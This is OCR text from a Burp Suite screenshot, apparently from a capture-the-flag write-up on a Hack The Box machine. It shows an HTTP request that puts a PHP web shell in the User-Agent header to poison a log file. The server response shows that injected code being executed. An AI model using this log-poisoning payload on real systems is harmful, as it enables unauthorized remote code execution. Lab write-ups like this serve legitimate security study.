 Burp Suite Community Edition v1.7.35 - Temporary Project
dayu
restart-vm-
tools
mount-
shared-
folders
dayutest
dayubart
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['dayu']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Tue, 10 Mar 2020 08:45:59 GMT
Connection: close
Content-Length: 298
1[2020-03-10 11:45:50] - harvey - <br />
<b>Notice</b>:  Undefined index: dayu in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
<br />
<b>Warning</b>:  system(): Cannot execute a blank command in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
大余安全
https://blog.csdn.net/qq_34801745